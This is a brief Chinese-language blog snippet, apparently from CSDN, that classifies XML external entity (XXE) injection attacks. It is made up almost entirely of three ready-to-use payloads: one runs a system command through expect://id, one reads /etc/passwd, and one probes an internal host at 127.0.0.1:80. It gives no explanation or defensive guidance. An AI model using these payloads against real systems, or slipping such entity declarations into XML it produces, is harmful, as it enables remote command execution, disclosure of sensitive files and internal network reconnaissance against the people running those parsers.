 XML实体注入分类

执行系统命令

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<root>
<name>&xxe;</name>
</root>

任意文件读取

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>

内网存活主机探测

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:80" >]>
<root>
<name>&xxe;</name>
</root>

CSDN @Simon_Smith